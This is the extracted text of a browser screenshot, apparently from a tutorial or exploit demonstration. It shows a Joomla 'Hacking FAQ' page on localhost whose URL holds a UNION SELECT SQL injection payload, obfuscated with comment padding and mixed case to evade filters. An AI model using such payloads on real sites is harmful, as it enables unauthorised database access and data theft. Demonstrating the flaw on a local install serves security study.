 Hacking FAQ - Mozilla Firefox
File Edit View History Bookmarks Tools Help
localhost/joomla/index.php/hacking-faq?view=category&id=77/**/uNion/**/sEleCt/**/1,2,3,4,5,6,7,8,9,10,11,1
Google
Most Visited Getting Started Latest Headlines Login Domain
Hacking FAQ +
Font size Bigger Reset Smaller Search...
HOME SAMPLE SITES JOOMLA.ORG
Joomla!™
Open Source Content Management
We are volunteers!
You are here: Home Hacking FAQ
About Joomla!
9
Powered by FAQ Book
Getting Started
Using Joomla!
The Joomla! Project
The Joomla! Community
This Site
Done